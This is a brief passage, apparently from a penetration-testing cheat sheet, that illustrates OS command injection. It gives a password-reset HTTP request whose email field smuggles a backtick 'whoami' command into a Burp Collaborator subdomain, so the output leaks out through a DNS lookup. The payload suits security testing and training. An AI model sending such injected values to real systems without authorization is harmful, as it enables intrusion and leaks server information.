 OS COMMAND INJECTION
Reset password with email test@`whoami`.id.burpcollaborator.net
POST /passwordreset HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Content-Length: Number
email=test@`whoami`.id.collaborator.net

